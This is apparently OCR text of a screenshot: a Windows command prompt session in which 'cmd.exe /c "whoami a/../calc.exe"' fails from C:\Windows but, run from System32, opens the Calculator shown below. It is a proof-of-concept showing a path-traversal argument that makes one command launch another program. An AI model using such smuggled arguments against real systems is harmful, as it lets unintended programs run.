 C:\WINDOWS\system32\cmd.exe
c:\Windows\System32>cd ..
c:\Windows>cmd.exe /c "whoami a/../calc.exe"
ERROR: Invalid argument/option - 'a/../calc.exe'.
Type "WHOAMI /?" for usage.
c:\Windows>cd system32
c:\Windows\System32>cmd.exe /c "whoami a/../calc.exe"
c:\Windows\System32>
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =